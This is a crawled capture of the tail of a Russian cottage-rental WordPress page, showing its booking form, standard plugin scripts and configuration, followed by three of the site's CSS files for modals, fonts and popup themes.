	<p><span class="wpcf7-form-control-wrap" data-name="menu-971"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="list" aria-required="true" aria-invalid="false" name="menu-971"><option value="">&#8212;Please choose an option&#8212;</option><option value="Коттедж">Коттедж</option><option value="Дом у камня">Дом у камня</option><option value="Дом у озера">Дом у озера</option><option value="Дом пряник">Дом пряник</option><option value="Домик рыбака">Домик рыбака</option></select></span>
	</p>
</div>
<div class="col-12 d-flex flex-wrap no-padding-left no-padding-right">
	<div class="col-6 no-padding-left">
		<p><label for="list">Дата заезда:</label>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="date-750"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" value="" type="date" name="date-750" /></span>
		</p>
	</div>
	<div class="col-6 no-padding-right">
		<p><label for="list">Дата выезда:</label>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="date-751"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" value="" type="date" name="date-751" /></span>
		</p>
	</div>
</div>
<div class="col-12 no-padding-left no-padding-right">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
	</p>
</div>
<div class="clearfix">
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
<script src="https://blackfox.club/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://blackfox.club/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://blackfox.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/blackfox.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/blackfox.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/blackfox.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/blackfox.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://blackfox.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/blackfox.club\/wp-admin\/admin-ajax.php","public_url":"https:\/\/blackfox.club\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/blackfox.club\/wp-json\/","search_url":"https:\/\/blackfox.club\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_results":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","clipboard_copied":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!","clipboard_failed":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/blackfox.club\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.1.17"}],"dynamic_styles":{"lazy_load":"https:\/\/blackfox.club\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.17","search_lazy":"https:\/\/blackfox.club\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.17","back_to_top":"https:\/\/blackfox.club\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.17"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/blackfox.club\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.17"},{"selector":".flexy","url":"https:\/\/blackfox.club\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.17"},{"selector":"#account-modal","url":"https:\/\/blackfox.club\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.18"},{"selector":".ct-header-account","url":"https:\/\/blackfox.club\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.18"}]};
</script>
<script src="https://blackfox.club/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.17" id="ct-scripts-js"></script>
<script src="https://blackfox.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blackfox.club\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blackfox.club\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blackfox.club\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"7808","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blackfox.club\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blackfox.club\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-35659":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-35659"],"delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-35659","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35680","size":"xlarge","responsive_min_width":"10em","responsive_max_width":"13em","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"100","position_bottom":"20","position_left":"20","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"dlya-kuki","id":35659,"slug":"cookie-notice"},"pum-7878":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7809","size":"tiny","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"500","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7878,"slug":"ostavit-otzyv"},"pum-7827":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7809","size":"tiny","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"500","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7827,"slug":"zakazat-zvonok"},"pum-7817":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7809","size":"tiny","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"500","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7817,"slug":"on-line-bronirovanie"}};
</script>
<script src="//blackfox.club/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761363183&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://blackfox.club/wp-content/plugins/real-kit/mod/modals/css/site.css?ver=6.8.3
body_size: 354
content:
.realkit_modal {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 10000;
	visibility: hidden;
	opacity: 0;
	background: rgba(0,0,0,.5);
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.realkit_modal_window {
	position: absolute;
	min-width: 200px;
	padding: 30px;
	z-index: 10001;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 10px rgba(0,0,0,.5);
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.realkit_modal_close {
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	cursor: pointer;
	border-radius: 3px;
	overflow: hidden;
}
.realkit_modal_close::after {
	content: '×';
	display: block;
	color: #000;
	line-height: 30px;
	font-size: 16px;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	text-align: center;
}
.realkit_modal_close:hover::after {
	background: #eee;
}

--- FILE ---
content_type: text/css
request_url: https://blackfox.club/wp-content/uploads/fonts/193c737a882ec0c8cfacceaf587cdbcf/font.css?v=1765892955
body_size: 420
content:
/*
 * Font file created by Local Google Fonts 0.24.0
 * Created: Wed, 05 Nov 2025 05:54:11 +0000
 * Handle: blocksy-fonts-font-source-google
 * Original URL: https://fonts.googleapis.com/css2?family=Neucha:wght@400&amp;display=swap
*/

/* cyrillic */
@font-face {
  font-family: 'Neucha';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blackfox.club/wp-content/uploads/fonts/193c737a882ec0c8cfacceaf587cdbcf/neucha-cyrillic-v18-normal-400.woff2?c=1762322051) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Neucha';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blackfox.club/wp-content/uploads/fonts/193c737a882ec0c8cfacceaf587cdbcf/neucha--v18-normal-400.woff2?c=1762322051) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://blackfox.club/wp-content/uploads/pum/pum-site-styles.css?generated=1761363183&ver=1.21.5
body_size: 5270
content:
/**
 * Do not touch this file! This file created by the Popup Maker plugin using PHP
 * Last modified time: Окт 25 2025, 06:33:03
 */


/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');



@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content:focus{outline:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}

/* Popup Theme 35680: Для куки */
.pum-theme-35680, .pum-theme-dlya-kuki { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-35680 .pum-container, .pum-theme-dlya-kuki .pum-container { padding: 20px; border-radius: 1px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 174, 212, 152, 1.00 ) } 
.pum-theme-35680 .pum-title, .pum-theme-dlya-kuki .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); font-family: inherit; font-weight: 400; font-size: 14px; line-height: 30px } 
.pum-theme-35680 .pum-content, .pum-theme-dlya-kuki .pum-content { color: #0a0a0a; font-family: inherit; font-weight: 400 } 
.pum-theme-35680 .pum-content + .pum-close, .pum-theme-dlya-kuki .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: 10px; bottom: auto; top: 10px; padding: 0px; color: #0a0a0a; font-family: inherit; font-weight: 400; font-size: 20px; line-height: 25px; border: 2px none #aed498; border-radius: 1px; box-shadow: 1px 1px 3px 0px rgba( 0, 0, 0, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ) } 

/* Popup Theme 7808: Тема по умолчанию */
.pum-theme-7808, .pum-theme-tema-po-umolchaniyu { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7808 .pum-container, .pum-theme-tema-po-umolchaniyu .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-7808 .pum-title, .pum-theme-tema-po-umolchaniyu .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-7808 .pum-content, .pum-theme-tema-po-umolchaniyu .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-7808 .pum-content + .pum-close, .pum-theme-tema-po-umolchaniyu .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 7809: Light Box */
.pum-theme-7809, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-7809 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7809 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7809 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-7809 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 7810: Enterprise Blue */
.pum-theme-7810, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7810 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7810 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-7810 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7810 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 7811: Hello Box */
.pum-theme-7811, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-7811 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7811 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7811 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7811 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 7812: Режущий край */
.pum-theme-7812, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-7812 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-7812 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-7812 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-7812 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 7813: Рамка границы */
.pum-theme-7813, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
